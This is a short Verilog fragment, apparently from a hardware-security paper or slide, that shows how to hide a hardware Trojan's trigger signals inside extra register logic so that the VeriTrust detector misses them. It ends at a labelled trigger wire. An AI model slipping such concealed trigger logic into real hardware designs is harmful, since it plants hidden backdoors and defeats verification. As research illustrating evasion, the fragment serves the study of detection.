 1 // Hide trigger activation signals (deploy_1 and deploy_2)
2 // inside fan-in logic cone of three additional signals
3 // (h_1, h_2, and h_3) to evade VeriTrust.
4 reg h_1;
5 reg h_2;
6 reg h_3;
7 always @(posedge clk) begin
8     if (reset) begin
9         h_1 <= 0;
10         h_2 <= 0;
11         h_3 <= 0;
12     end else begin
13         h_1 <= deploy_1[6];
14         h_2 <= ~deploy_2[6] & alu_op[0] & alu_op[1] | deploy_2[6];
15         h_3 <= (~deploy_1[6] | deploy_2[6]) & (alu_op[0] & alu_op[1]);
16     end
17 end
18
19 wire trig = (h_1 & h_2) & h_3;
20 // [TROJAN TRIGGER END]